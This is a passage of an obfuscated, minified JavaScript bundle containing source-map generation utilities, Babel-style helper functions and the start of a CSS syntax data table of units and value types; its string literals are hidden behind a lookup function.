m=K?f:j[jo(0xf67)](f),W=K?this[jo(0xacd)](f):M[jo(0xd46)](this[jo(0xe56)],m),E=this[jo(0x15a)][jo(0xaed)];W&&!C||this[jo(0x15a)][jo(0x7a8)](f),W||(K?this[jo(0xe56)][jo(0xf61)](f,E):this[jo(0xe56)][m]=E);},J[jc(0xcb8)][jc(0xacd)]=function(f){const ja=jc;if(K)return this[ja(0xe56)][ja(0xacd)](f);var C=j[ja(0xf67)](f);return M[ja(0xd46)](this[ja(0xe56)],C);},J[jc(0xcb8)][jc(0x90d)]=function(f){const jx=jc;if(K){var C=this[jx(0xe56)][jx(0x6a4)](f);if(C>=0x0)return C;}else{var m=j[jx(0xf67)](f);if(M[jx(0xd46)](this[jx(0xe56)],m))return this[jx(0xe56)][m];}throw new Error('\x22'+f+jx(0xf6b));},J[jc(0xcb8)]['at']=function(f){const jA=jc;if(f>=0x0&&f<this[jA(0x15a)][jA(0xaed)])return this[jA(0x15a)][f];throw new Error(jA(0x2a1)+f);},J[jc(0xcb8)][jc(0xdea)]=function(){const jO=jc;return this[jO(0x15a)][jO(0xc45)]();},T['C']=J;},0x21c:(y,i,T)=>{const jN=a2L;var F=T(0x1d34);i[jN(0x9c1)]=function(j){const M0=jN;var M,K='',J=function(f){return f<0x0?0x1+(-f<<0x1):0x0+(f<<0x1);}(j);do{M=0x1f&J,(J>>>=0x5)>0x0&&(M|=0x20),K+=F[M0(0x9c1)](M);}while(J>0x0);return K;},i[jN(0xabc)]=function(j,M,K){const M1=jN;var J,f,C,m,W=j[M1(0xaed)],E=0x0,U=0x0;do{if(M>=W)throw new Error(M1(0xe06));if(-0x1===(f=F[M1(0xabc)](j[M1(0x3b0)](M++))))throw new Error(M1(0x37f)+j[M1(0x771)](M-0x1));J=!!(0x20&f),E+=(f&=0x1f)<<U,U+=0x5;}while(J);K[M1(0x261)]=(m=(C=E)>>0x1,0x1&~C?m:-m),K[M1(0xb9d)]=M;};},0x1d34:(y,i)=>{const M2=a2L;var T=M2(0x79a)[M2(0xc95)]('');i[M2(0x9c1)]=function(F){const M3=M2;if(0x0<=F&&F<T[M3(0xaed)])return T[F];throw new TypeError(M3(0xf44)+F);},i[M2(0xabc)]=function(F){return 0x41<=F&&F<=0x5a?F-0x41:0x61<=F&&F<=0x7a?F-0x61+0x1a:0x30<=F&&F<=0x39?F-0x30+0x34:0x2b==F?0x3e:0x2f==F?0x3f:-0x1;};},0x1c41:(y,i,T)=>{const M5=a2L;var F=T(0x23c3);function j(){const M4=a2L;this[M4(0x15a)]=[],this[M4(0x812)]=!0x0,this[M4(0xbc7)]={'generatedLine':-0x1,'generatedColumn':0x0};}j[M5(0xcb8)][M5(0x643)]=function(M,K){const M6=M5;this[M6(0x15a)][M6(0xb70)](M,K);},j[M5(0xcb8)][M5(0x7a4)]=function(M){const M7=M5;var K,J,f,C,m,W;J=M,f=(K=this[M7(0xbc7)])[M7(0x56d)],C=J[M7(0x56d)],m=K[M7(0x549)],W=J[M7(0x549)],C>f||C==f&&W>=m||F[M7(0x5c7)](K,J)<=0x0?(this[M7(0xbc7)]=M,this[M7(0x15a)][M7(0x7a8)](M)):(this[M7(0x812)]=!0x1,this[M7(0x15a)][M7(0x7a8)](M));},j[M5(0xcb8)][M5(0xdea)]=function(){const M8=M5;return this[M8(0x812)]||(this[M8(0x15a)][M8(0xb2e)](F[M8(0x5c7)]),this[M8(0x812)]=!0x0),this[M8(0x15a)];},i['P']=j;},0xf1:(y,T,F)=>{const Md=a2L;var j=F(0x21c),M=F(0x23c3),K=F(0x1cc7)['C'],J=F(0x1c41)['P'];function f(C){const M9=a2L;C||(C={}),this[M9(0x1da)]=M[M9(0x7c2)](C,M9(0x86b),null),this[M9(0xcbc)]=M[M9(0x7c2)](C,M9(0x7dd),null),this[M9(0x1031)]=M[M9(0x7c2)](C,M9(0xca4),!0x1),this[M9(0xc3e)]=M[M9(0x7c2)](C,M9(0x3f4),!0x1),this[M9(0x36f)]=new K(),this[M9(0x774)]=new K(),this[M9(0xf4c)]=new J(),this[M9(0x591)]=null;}f[Md(0xcb8)][Md(0xd87)]=0x3,f[Md(0xacc)]=function(C,m){const ML=Md;var W=C[ML(0x7dd)],E=new f(Object[ML(0x941)](m||{},{'file':C[ML(0x86b)],'sourceRoot':W}));return C[ML(0xbfa)](function(U){const MY=ML;var h={'generated':{'line':U[MY(0x56d)],'column':U[MY(0x549)]}};null!=U[MY(0xa09)]&&(h[MY(0xa09)]=U[MY(0xa09)],null!=W&&(h[MY(0xa09)]=M[MY(0x853)](W,h[MY(0xa09)])),h[MY(0x1016)]={'line':U[MY(0x37e)],'column':U[MY(0x949)]},null!=U[MY(0xa58)]&&(h[MY(0xa58)]=U[MY(0xa58)])),E[MY(0x91e)](h);}),C[ML(0x507)][ML(0xb70)](function(U){const Mk=ML;var h=U;null!==W&&(h=M[Mk(0x853)](W,U)),E[Mk(0x36f)][Mk(0xacd)](h)||E[Mk(0x36f)][Mk(0x7a4)](h);var z=C[Mk(0x488)](U);null!=z&&E[Mk(0x5ce)](U,z);}),E;},f[Md(0xcb8)][Md(0x91e)]=function(C){const My=Md;var m=M[My(0x7c2)](C,My(0xf9b)),W=M[My(0x7c2)](C,My(0x1016),null),E=M[My(0x7c2)](C,My(0xa09),null),U=M[My(0x7c2)](C,My(0xa58),null);(this[My(0x1031)]||!0x1!==this[My(0x5e8)](m,W,E,U))&&(null!=E&&(E=String(E),this[My(0x36f)][My(0xacd)](E)||this[My(0x36f)][My(0x7a4)](E)),null!=U&&(U=String(U),this[My(0x774)][My(0xacd)](U)||this[My(0x774)][My(0x7a4)](U)),this[My(0xf4c)][My(0x7a4)]({'generatedLine':m[My(0x7f6)],'generatedColumn':m[My(0x511)],'originalLine':null!=W&&W[My(0x7f6)],'originalColumn':null!=W&&W[My(0x511)],'source':E,'name':U}));},f[Md(0xcb8)][Md(0x5ce)]=function(C,m){const Mi=Md;var W=C;null!=this[Mi(0xcbc)]&&(W=M[Mi(0x853)](this[Mi(0xcbc)],W)),null!=m?(this[Mi(0x591)]||(this[Mi(0x591)]=Object[Mi(0x69d)](null)),this[Mi(0x591)][M[Mi(0xf67)](W)]=m):this[Mi(0x591)]&&(delete this[Mi(0x591)][M[Mi(0xf67)](W)],0x0===Object[Mi(0x58a)](this[Mi(0x591)])[Mi(0xaed)]&&(this[Mi(0x591)]=null));},f[Md(0xcb8)][Md(0xcc5)]=function(C,m,W){const MT=Md;var E=m;if(null==m){if(null==C[MT(0x86b)])throw new Error(MT(0x503));E=C[MT(0x86b)];}var U=this[MT(0xcbc)];null!=U&&(E=M[MT(0x853)](U,E));var h=new K(),z=new K();this[MT(0xf4c)][MT(0x643)](function(Z){const MF=MT;if(Z[MF(0xa09)]===E&&null!=Z[MF(0x37e)]){var p=C[MF(0x8aa)]({'line':Z[MF(0x37e)],'column':Z[MF(0x949)]});null!=p[MF(0xa09)]&&(Z[MF(0xa09)]=p[MF(0xa09)],null!=W&&(Z[MF(0xa09)]=M[MF(0x44f)](W,Z[MF(0xa09)])),null!=U&&(Z[MF(0xa09)]=M[MF(0x853)](U,Z[MF(0xa09)])),Z[MF(0x37e)]=p[MF(0x7f6)],Z[MF(0x949)]=p[MF(0x511)],null!=p[MF(0xa58)]&&(Z[MF(0xa58)]=p[MF(0xa58)]));}var I=Z[MF(0xa09)];null==I||h[MF(0xacd)](I)||h[MF(0x7a4)](I);var w=Z[MF(0xa58)];null==w||z[MF(0xacd)](w)||z[MF(0x7a4)](w);},this),this[MT(0x36f)]=h,this[MT(0x774)]=z,C[MT(0x507)][MT(0xb70)](function(Z){const Mj=MT;var p=C[Mj(0x488)](Z);null!=p&&(null!=W&&(Z=M[Mj(0x44f)](W,Z)),null!=U&&(Z=M[Mj(0x853)](U,Z)),this[Mj(0x5ce)](Z,p));},this);},f[Md(0xcb8)][Md(0x5e8)]=function(C,m,W,E){const MM=Md;if(m&&MM(0xc40)!=typeof m[MM(0x7f6)]&&MM(0xc40)!=typeof m[MM(0x511)]){var U=MM(0xc1a);if(this[MM(0xc3e)])return MM(0xce2)!=typeof console&&console[MM(0x63b)]&&console[MM(0x63b)](U),!0x1;throw new Error(U);}if((!(C&&MM(0x7f6)in C&&MM(0x511)in C&&C[MM(0x7f6)]>0x0&&C[MM(0x511)]>=0x0)||m||W||E)&&!(C&&MM(0x7f6)in C&&MM(0x511)in C&&m&&MM(0x7f6)in m&&MM(0x511)in m&&C[MM(0x7f6)]>0x0&&C[MM(0x511)]>=0x0&&m[MM(0x7f6)]>0x0&&m[MM(0x511)]>=0x0&&W)){if(U=MM(0xc11)+JSON[MM(0xa07)]({'generated':C,'source':W,'original':m,'name':E}),this[MM(0xc3e)])return MM(0xce2)!=typeof console&&console[MM(0x63b)]&&console[MM(0x63b)](U),!0x1;throw new Error(U);}},f[Md(0xcb8)][Md(0xdf0)]=function(){const MK=Md;for(var C,W,E,U,z=0x0,Z=0x1,I=0x0,w=0x0,G=0x0,H=0x0,q='',X=this[MK(0xf4c)][MK(0xdea)](),Q=0x0,v=X[MK(0xaed)];Q<v;Q++){if(C='',(W=X[Q])[MK(0x56d)]!==Z){for(z=0x0;W[MK(0x56d)]!==Z;)C+=';',Z++;}else{if(Q>0x0){if(!M[MK(0x5c7)](W,X[Q-0x1]))continue;C+=',';}}C+=j[MK(0x9c1)](W[MK(0x549)]-z),z=W[MK(0x549)],null!=W[MK(0xa09)]&&(U=this[MK(0x36f)][MK(0x90d)](W[MK(0xa09)]),C+=j[MK(0x9c1)](U-H),H=U,C+=j[MK(0x9c1)](W[MK(0x37e)]-0x1-w),w=W[MK(0x37e)]-0x1,C+=j[MK(0x9c1)](W[MK(0x949)]-I),I=W[MK(0x949)],null!=W[MK(0xa58)]&&(E=this[MK(0x774)][MK(0x90d)](W[MK(0xa58)]),C+=j[MK(0x9c1)](E-G),G=E)),q+=C;}return q;},f[Md(0xcb8)][Md(0x440)]=function(C,m){const MJ=Md;return C[MJ(0x9d9)](function(W){const Mf=MJ;if(!this[Mf(0x591)])return null;null!=m&&(W=M[Mf(0x853)](m,W));var E=M[Mf(0xf67)](W);return Object[Mf(0xcb8)][Mf(0x229)][Mf(0xd46)](this[Mf(0x591)],E)?this[Mf(0x591)][E]:null;},this);},f[Md(0xcb8)][Md(0x25e)]=function(){const MC=Md;var C={'version':this[MC(0xd87)],'sources':this[MC(0x36f)][MC(0xdea)](),'names':this[MC(0x774)][MC(0xdea)](),'mappings':this[MC(0xdf0)]()};return null!=this[MC(0x1da)]&&(C[MC(0x86b)]=this[MC(0x1da)]),null!=this[MC(0xcbc)]&&(C[MC(0x7dd)]=this[MC(0xcbc)]),this[MC(0x591)]&&(C[MC(0x3fd)]=this[MC(0x440)](C[MC(0x507)],C[MC(0x7dd)])),C;},f[Md(0xcb8)][Md(0x8b4)]=function(){const Mm=Md;return JSON[Mm(0xa07)](this[Mm(0x25e)]());},T['x']=f;},0x23c3:(y,T)=>{const MW=a2L;T[MW(0x7c2)]=function(Z,I,w){const ME=MW;if(I in Z)return Z[I];if(0x3===arguments[ME(0xaed)])return w;throw new Error('\x22'+I+ME(0x153));};var F=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,j=/^data:.+\,.+$/;function M(Z){const MU=MW;var I=Z[MU(0x923)](F);return I?{'scheme':I[0x1],'auth':I[0x2],'host':I[0x3],'port':I[0x4],'path':I[0x5]}:null;}function K(Z){const Mh=MW;var I='';return Z[Mh(0x792)]&&(I+=Z[Mh(0x792)]+':'),I+='//',Z[Mh(0x726)]&&(I+=Z[Mh(0x726)]+'@'),Z[Mh(0xc59)]&&(I+=Z[Mh(0xc59)]),Z[Mh(0x901)]&&(I+=':'+Z[Mh(0x901)]),Z[Mh(0x356)]&&(I+=Z[Mh(0x356)]),I;}T[MW(0x5ae)]=M,T[MW(0xd2a)]=K;var J,f,C=(J=function(Z){const Mz=MW;var I=Z,w=M(Z);if(w){if(!w[Mz(0x356)])return Z;I=w[Mz(0x356)];}for(var g=T[Mz(0xab8)](I),G=[],H=0x0,q=0x0;;){if(H=q,-0x1===(q=I[Mz(0x90d)]('/',H))){G[Mz(0x7a8)](I[Mz(0xc45)](H));break;}for(G[Mz(0x7a8)](I[Mz(0xc45)](H,q));q<I[Mz(0xaed)]&&'/'===I[q];)q++;}var X,Q=0x0;for(q=G[Mz(0xaed)]-0x1;q>=0x0;q--)'.'===(X=G[q])?G[Mz(0x39f)](q,0x1):'..'===X?Q++:Q>0x0&&(''===X?(G[Mz(0x39f)](q+0x1,Q),Q=0x0):(G[Mz(0x39f)](q,0x2),Q--));return''===(I=G[Mz(0x44f)]('/'))&&(I=g?'/':'.'),w?(w[Mz(0x356)]=I,K(w)):I;},f=[],function(Z){const MZ=MW;for(var I=0x0;I<f[MZ(0xaed)];I++)if(f[I][MZ(0x450)]===Z){var w=f[0x0];return f[0x0]=f[I],f[I]=w,f[0x0][MZ(0x9e8)];}var g=J(Z);return f[MZ(0x3a5)]({'input':Z,'result':g}),f[MZ(0xaed)]>0x20&&f[MZ(0xecc)](),g;});function m(Z,I){const Mp=MW;''===Z&&(Z='.'),''===I&&(I='.');var w=M(I),g=M(Z);if(g&&(Z=g[Mp(0x356)]||'/'),w&&!w[Mp(0x792)])return g&&(w[Mp(0x792)]=g[Mp(0x792)]),K(w);if(w||I[Mp(0x923)](j))return I;if(g&&!g[Mp(0xc59)]&&!g[Mp(0x356)])return g[Mp(0xc59)]=I,K(g);var G='/'===I[Mp(0x771)](0x0)?I:C(Z[Mp(0xdf2)](/\/+$/,'')+'/'+I);return g?(g[Mp(0x356)]=G,K(g)):G;}T[MW(0xab5)]=C,T[MW(0x44f)]=m,T[MW(0xab8)]=function(Z){const MI=MW;return'/'===Z[MI(0x771)](0x0)||F[MI(0x87b)](Z);},T[MW(0x853)]=function(Z,I){const Mw=MW;''===Z&&(Z='.'),Z=Z[Mw(0xdf2)](/\/$/,'');for(var w=0x0;0x0!==I[Mw(0x90d)](Z+'/');){var g=Z[Mw(0xe35)]('/');if(g<0x0)return I;if((Z=Z[Mw(0xc45)](0x0,g))[Mw(0x923)](/^([^\/]+:\/)?\/*$/))return I;++w;}return Array(w+0x1)[Mw(0x44f)](Mw(0x702))+I[Mw(0xad1)](Z[Mw(0xaed)]+0x1);};var W=!(MW(0x32f)in Object[MW(0x69d)](null));function E(Z){return Z;}function U(Z){const Mg=MW;if(!Z)return!0x1;var I=Z[Mg(0xaed)];if(I<0x9)return!0x1;if(0x5f!==Z[Mg(0x3b0)](I-0x1)||0x5f!==Z[Mg(0x3b0)](I-0x2)||0x6f!==Z[Mg(0x3b0)](I-0x3)||0x74!==Z[Mg(0x3b0)](I-0x4)||0x6f!==Z[Mg(0x3b0)](I-0x5)||0x72!==Z[Mg(0x3b0)](I-0x6)||0x70!==Z[Mg(0x3b0)](I-0x7)||0x5f!==Z[Mg(0x3b0)](I-0x8)||0x5f!==Z[Mg(0x3b0)](I-0x9))return!0x1;for(var w=I-0xa;w>=0x0;w--)if(0x24!==Z[Mg(0x3b0)](w))return!0x1;return!0x0;}function z(Z,I){return Z===I?0x0:null===Z?0x1:null===I?-0x1:Z>I?0x1:-0x1;}T[MW(0xf67)]=W?E:function(Z){return U(Z)?'$'+Z:Z;},T[MW(0x17d)]=W?E:function(Z){const MG=MW;return U(Z)?Z[MG(0xc45)](0x1):Z;},T[MW(0x722)]=function(Z,I,w){const MH=MW;var g=z(Z[MH(0xa09)],I[MH(0xa09)]);return 0x0!==g||0x0!=(g=Z[MH(0x37e)]-I[MH(0x37e)])||0x0!=(g=Z[MH(0x949)]-I[MH(0x949)])||w||0x0!=(g=Z[MH(0x549)]-I[MH(0x549)])||0x0!=(g=Z[MH(0x56d)]-I[MH(0x56d)])?g:z(Z[MH(0xa58)],I[MH(0xa58)]);},T[MW(0x4aa)]=function(Z,I,w){const Mt=MW;var g;return 0x0!=(g=Z[Mt(0x37e)]-I[Mt(0x37e)])||0x0!=(g=Z[Mt(0x949)]-I[Mt(0x949)])||w||0x0!=(g=Z[Mt(0x549)]-I[Mt(0x549)])||0x0!=(g=Z[Mt(0x56d)]-I[Mt(0x56d)])?g:z(Z[Mt(0xa58)],I[Mt(0xa58)]);},T[MW(0x71b)]=function(Z,I,w){const Mr=MW;var g=Z[Mr(0x56d)]-I[Mr(0x56d)];return 0x0!==g||0x0!=(g=Z[Mr(0x549)]-I[Mr(0x549)])||w||0x0!==(g=z(Z[Mr(0xa09)],I[Mr(0xa09)]))||0x0!=(g=Z[Mr(0x37e)]-I[Mr(0x37e)])||0x0!=(g=Z[Mr(0x949)]-I[Mr(0x949)])?g:z(Z[Mr(0xa58)],I[Mr(0xa58)]);},T[MW(0x96b)]=function(Z,I,w){const Mq=MW;var g=Z[Mq(0x549)]-I[Mq(0x549)];return 0x0!==g||w||0x0!==(g=z(Z[Mq(0xa09)],I[Mq(0xa09)]))||0x0!=(g=Z[Mq(0x37e)]-I[Mq(0x37e)])||0x0!=(g=Z[Mq(0x949)]-I[Mq(0x949)])?g:z(Z[Mq(0xa58)],I[Mq(0xa58)]);},T[MW(0x5c7)]=function(Z,I){const MX=MW;var w=Z[MX(0x56d)]-I[MX(0x56d)];return 0x0!==w||0x0!=(w=Z[MX(0x549)]-I[MX(0x549)])||0x0!==(w=z(Z[MX(0xa09)],I[MX(0xa09)]))||0x0!=(w=Z[MX(0x37e)]-I[MX(0x37e)])||0x0!=(w=Z[MX(0x949)]-I[MX(0x949)])?w:z(Z[MX(0xa58)],I[MX(0xa58)]);},T[MW(0x1c0)]=function(Z){const MQ=MW;return JSON[MQ(0x1029)](Z[MQ(0xdf2)](/^\)]}'[^\n]*\n/,''));},T[MW(0x34f)]=function(Z,I,w){const Mv=MW;if(I=I||'',Z&&('/'!==Z[Z[Mv(0xaed)]-0x1]&&'/'!==I[0x0]&&(Z+='/'),I=Z+I),w){var g=M(w);if(!g)throw new Error(Mv(0xf2d));if(g[Mv(0x356)]){var G=g[Mv(0x356)][Mv(0xe35)]('/');G>=0x0&&(g[Mv(0x356)]=g[Mv(0x356)][Mv(0xd49)](0x0,G+0x1));}I=m(K(g),I);}return C(I);};},0x1cbf:(y,i,T)=>{'use strict';T['d'](i,{'A':()=>j});var F=T(0x1296);function j(M,K,J){const MS=a2L;return(K=(0x0,F['A'])(K))in M?Object[MS(0xe23)](M,K,{'value':J,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):M[K]=J,M;}},0x1abb:(y,i,T)=>{'use strict';T['d'](i,{'A':()=>j});var F=T(0x1048);function j(M,K){const Mb=a2L;if(Mb(0xaf5)!=(0x0,F['A'])(M)||!M)return M;var J=M[Symbol[Mb(0x1001)]];if(void 0x0!==J){var f=J[Mb(0xd46)](M,K||Mb(0x1033));if(Mb(0xaf5)!=(0x0,F['A'])(f))return f;throw new TypeError(Mb(0x491));}return(Mb(0xfe1)===K?String:Number)(M);}},0x1296:(y,T,F)=>{'use strict';F['d'](T,{'A':()=>K});var j=F(0x1048),M=F(0x1abb);function K(J){const Ml=a2L;var f=(0x0,M['A'])(J,Ml(0xfe1));return Ml(0x3b1)==(0x0,j['A'])(f)?f:f+'';}},0x1048:(y,i,T)=>{'use strict';function F(j){const Me=a2L;return F=Me(0xd79)==typeof Symbol&&Me(0x3b1)==typeof Symbol[Me(0xb85)]?function(M){return typeof M;}:function(M){const MD=Me;return M&&MD(0xd79)==typeof Symbol&&M[MD(0x3dd)]===Symbol&&M!==Symbol[MD(0xcb8)]?MD(0x3b1):typeof M;},F(j);}T['d'](i,{'A':()=>F});},0xd33:(y,i,T)=>{'use strict';const Mn=a2L;T['d'](i,{'A':()=>F});const F={'generic':!0x0,'cssWideKeywords':[Mn(0xb1f),Mn(0xa35),Mn(0x6ba),Mn(0xe0c),Mn(0x86d)],'units':{'angle':[Mn(0xc69),Mn(0xd62),Mn(0x7d7),Mn(0x787)],'decibel':['db'],'flex':['fr'],'frequency':['hz',Mn(0x8e4)],'length':['cm','mm','q','in','pt','pc','px','em',Mn(0xe9e),'ex',Mn(0x391),Mn(0x107b),Mn(0x36e),'ch',Mn(0x6b3),'ic',Mn(0x543),'lh',Mn(0xe3d),'vw',Mn(0xcaf),Mn(0x5d8),Mn(0x5d7),'vh',Mn(0x8ac),Mn(0x2af),Mn(0x741),'vi',Mn(0xd92),Mn(0xb22),Mn(0x53c),'vb',Mn(0x235),Mn(0xe91),Mn(0xe31),Mn(0x104b),Mn(0xeea),Mn(0x1d7),Mn(0xd67),Mn(0x273),Mn(0xbcf),Mn(0xa5f),Mn(0x9c3),Mn(0xd9d),Mn(0x599),Mn(0x682),Mn(0x23e),Mn(0x7cb),Mn(0x420)],'resolution':[Mn(0x67d),Mn(0x23b),Mn(0x5af),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':Mn(0x718),'absolute-size':Mn(0x2d4),'acos()':Mn(0x75d),'alpha-value':Mn(0x66b),'angle-percentage':Mn(0xabb),'angular-color-hint':Mn(0x43e),'angular-color-stop':Mn(0x813),'angular-color-stop-list':Mn(0x358),'animateable-feature':Mn(0x69b),'asin()':Mn(0x64e),'atan()':Mn(0x459),'atan2()':Mn(0x233),'attachment':Mn(0x659),'attr()':Mn(0x6a9),'attr-matcher':Mn(0x3d1),'attr-modifier':Mn(0xbc2),'attribute-selector':Mn(0x4d3),'auto-repeat':Mn(0x4e0),'auto-track-list':Mn(0xfb1),'axis':Mn(0xe2b),'baseline-position':Mn(0xba2),'basic-shape':Mn(0xc87),'bg-image':Mn(0xfe0),'bg-layer':Mn(0xb71),'bg-position':Mn(0x377),'bg-size':Mn(0xa2d),'blur()':Mn(0x193),'blend-mode':Mn(0x2b2),'box':Mn(0xf7e),'brightness()':Mn(0xae2),'calc()':Mn(0xfea),'calc-sum':Mn(0x19a),'calc-product':Mn(0xc64),'calc-value':Mn(0x21c),'calc-constant':Mn(0x971),'cf-final-image':Mn(0xd7a),'cf-mixing-image':Mn(0xc0d),'circle()':Mn(0xf11),'clamp()':Mn(0x241),'class-selector':Mn(0xd9c),'clip-source':Mn(0x79b),'color':Mn(0x9ea),'color-stop':Mn(0x282),'color-stop-angle':Mn(0xc75),'color-stop-length':Mn(0x709),'color-stop-list':Mn(0x8c9),'color-interpolation-method':Mn(0x10e7),'combinator':Mn(0x6b2),'common-lig-values':Mn(0x177),'compat-auto':Mn(0x1d9),'composite-style':Mn(0xf08),'compositing-operator':Mn(0x1e0),'compound-selector':Mn(0x406),'compound-selector-list':Mn(0x15c),'complex-selector':Mn(0x87c),'complex-selector-list':Mn(0x69a),'conic-gradient()':Mn(0x184),'contextual-alt-values':Mn(0xd81),'content-distribution':Mn(0x94e),'content-list':Mn(0xd15),'content-position':Mn(0x38b),'content-replacement':Mn(0x6ce),'contrast()':Mn(0xaa6),'cos()':Mn(0xd39),'counter':Mn(0x9a0),'counter()':Mn(0xeb1),'counter-name':Mn(0xd7f),'counter-style':Mn(0xe64),'counter-style-name':Mn(0xd7f),'counters()':Mn(0xfc5),'cross-fade()':Mn(0xd02),'cubic-bezier-timing-function':Mn(0x7b5),'deprecated-system-color':Mn(0x216),'discretionary-lig-values':Mn(0xbe3),'display-box':Mn(0x3ca),'display-inside':Mn(0xff7),'display-internal':Mn(0xfab),'display-legacy':Mn(0x208),'display-listitem':Mn(0x678),'display-outside':Mn(0xb13),'drop-shadow()':Mn(0x2f0),'east-asian-variant-values':Mn(0x10b9),'east-asian-width-values':Mn(0x9f2),'element()':Mn(0xda7),'ellipse()':Mn(0xc9f),'ending-shape':Mn(0x1fa),'env()':Mn(0xa5d),'exp()':Mn(0xb28),'explicit-track-list':Mn(0x77c),'family-name':Mn(0xb8d),'feature-tag-value':Mn(0x227),'feature-type':Mn(0xff2),'feature-value-block':Mn(0x3b8),'feature-value-block-list':Mn(0xbe6),'feature-value-declaration':Mn(0xf20),'feature-value-declaration-list':Mn(0xc5f),'feature-value-name':Mn(0xd7f),'fill-rule':Mn(0xcf6),'filter-function':Mn(0x1e2),'filter-function-list':Mn(0x10f4),'final-bg-layer':Mn(0x24e),'fixed-breadth':Mn(0xf5d),'fixed-repeat':Mn(0x716),'fixed-size':Mn(0x357),'font-stretch-absolute':Mn(0xd61),'font-variant-css21':Mn(0x978),'font-weight-absolute':Mn(0x789),'frequency-percentage':Mn(0xdf5),'general-enclosed':Mn(0xeb9),'generic-family':Mn(0xc83),'generic-name':Mn(0xefb),'geometry-box':Mn(0xcb4),'gradient':Mn(0x6a1),'grayscale()':Mn(0xbe1),'grid-line':Mn(0xae7),'historical-lig-values':Mn(0xbb5),'hsl()':Mn(0x16f),'hsla()':Mn(0x7d6),'hue':Mn(0x21b),'hue-rotate()':Mn(0x42f),'hue-interpolation-method':Mn(0xd99),'hwb()':Mn(0xceb),'hypot()':Mn(0x996),'image':Mn(0x58e),'image()':Mn(0x829),'image-set()':Mn(0x701),'image-set-option':Mn(0xbd2),'image-src':Mn(0x9eb),'image-tags':Mn(0xf65),'inflexible-breadth':Mn(0x385),'inset()':Mn(0xf86),'invert()':Mn(0x531),'keyframes-name':Mn(0x665),'keyframe-block':Mn(0x56f),'keyframe-block-list':Mn(0x17e),'keyframe-selector':Mn(0xfa5),'lab()':Mn(0x6b4),'layer()':Mn(0x106a),'layer-name':Mn(0xcce),'lch()':Mn(0xd03),'leader()':Mn(0x1010),'leader-type':Mn(0xafb),'length-percentage':Mn(0x927),'light-dark()':Mn(0x345),'line-names':Mn(0x7d2),'line-name-list':Mn(0xa2c),'line-style':Mn(0x1cd),'line-width':Mn(0x88a),'linear-color-hint':Mn(0xf5d),'linear-color-stop':Mn(0xdaf),'linear-gradient()':Mn(0x26d),'log()':Mn(0x67f),'mask-layer':Mn(0xcc0),'mask-position':Mn(0xa68),'mask-reference':Mn(0x1b9),'mask-source':Mn(0x79b),'masking-mode':Mn(0xb0c),'matrix()':Mn(0x218),'matrix3d()':Mn(0x737),'max()':Mn(0x147),'media-and':Mn(0xb3e),'media-condition':Mn(0x3f3),'media-condition-without-or':Mn(0xf1b),'media-feature':Mn(0x51b),'media-in-parens':Mn(0x2c0),'media-not':Mn(0x454),'media-or':Mn(0xc23),'media-query':Mn(0xfb3),'media-query-list':Mn(0x99b),'media-type':Mn(0xe7b),'mf-boolean':Mn(0xa48),'mf-name':Mn(0xe7b),'mf-plain':Mn(0xe48),'mf-range':Mn(0x9f6),'mf-value':Mn(0x93d),'min()':Mn(0xe78),'minmax()':Mn(0x5c9),'mod()':Mn(0x6f2),'name-repeat':Mn(0x347),'named-color':Mn(0x20f),'namespace-prefix':Mn(0xe7b),'ns-prefix':Mn(0x4a3),'number-percentage':Mn(0x66b),'numeric-figure-values':Mn(0x49d),'numeric-fraction-values':Mn(0xbe8),'numeric-spacing-values':Mn(0xaf6),'nth':Mn(0x891),'opacity()':Mn(0x1d5),'overflow-position':Mn(0xe97),'outline-radius':Mn(0x927),'page-body':Mn(0xc00),'page-margin-box':Mn(0xaad),'page-margin-box-type':Mn(0x653),'page-selector-list':Mn(0xc1f),'page-selector':Mn(0x185),'page-size':Mn(0x2ee),'path()':Mn(0xed6),'paint()':Mn(0xc4b),'perspective()':Mn(0xf49),'polygon()':Mn(0x3c6),'polar-color-space':Mn(0x86c),'position':Mn(0xb7a),'pow()':Mn(0xb23),'pseudo-class-selector':Mn(0xb35),'pseudo-element-selector':Mn(0xb91),'pseudo-page':Mn(0xd88),'quote':Mn(0x4fb),'radial-gradient()':Mn(0x329),'ratio':Mn(0xe45),'ray()':Mn(0x1a3),'ray-size':Mn(0x4e6),'rectangular-color-space':Mn(0x2ab),'relative-selector':Mn(0x80f),'relative-selector-list':Mn(0x986),'relative-size':Mn(0x4a4),'rem()':Mn(0xf96),'repeat-style':Mn(0x540),'repeating-conic-gradient()':Mn(0x1c3),'repeating-linear-gradient()':Mn(0xdc8),'repeating-radial-gradient()':Mn(0x5f3),'reversed-counter-name':Mn(0xe1b),'rgb()':Mn(0x7bb),'rgba()':Mn(0x3f1),'rotate()':Mn(0x605),'rotate3d()':Mn(0xaa9),'rotateX()':Mn(0x362),'rotateY()':Mn(0xee3),'rotateZ()':Mn(0x4a6),'round()':Mn(0x98c),'rounding-strategy':Mn(0xcc4),'saturate()':Mn(0xe29),'scale()':Mn(0xc7b),'scale3d()':Mn(0x1cb),'scaleX()':Mn(0x36a),'scaleY()':Mn(0xbfe),'scaleZ()':Mn(0xe63),'scroll()':Mn(0xa14),'scroller':Mn(0x94b),'self-position':Mn(0xf41),'shape-radius':Mn(0xb98),'sign()':Mn(0x689),'skew()':Mn(0xe77),'skewX()':Mn(0xa57),'skewY()':Mn(0x57d),'sepia()':Mn(0xdbe),'shadow':Mn(0x8dc),'shadow-t':Mn(0xb51),'shape':Mn(0x275),'shape-box':Mn(0x28c),'side-or-corner':Mn(0x7b7),'sin()':Mn(0x1ae),'single-animation':Mn(0xce8),'single-animation-direction':Mn(0x24c),'single-animation-fill-mode':Mn(0x38f),'single-animation-iteration-count':Mn(0xde9),'single-animation-play-state':Mn(0x26f),'single-animation-timeline':Mn(0x539),'single-transition':Mn(0x4e7),'single-transition-property':Mn(0xb49),'size':Mn(0x9cd),'sqrt()':Mn(0x60a),'step-position':Mn(0x538),'step-timing-function':Mn(0xec0),'subclass-selector':Mn(0x1011),'supports-condition':Mn(0xeda),'supports-in-parens':Mn(0xa95),'supports-feature':Mn(0x841),'supports-decl':Mn(0x105d),'supports-selector-fn':Mn(0xde2),'symbol':Mn(0x9a5),'system-color':Mn(0x149),'tan()':Mn(0x10be),'target':Mn(0xac9),'target-counter()':Mn(0x1f4),'target-counters()':Mn(0xe58),'target-text()':Mn(0xd27),'time-percentage':Mn(0x8bb),'timeli